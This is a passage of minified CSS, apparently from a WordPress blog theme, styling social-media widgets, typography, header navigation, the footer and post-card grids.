a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article 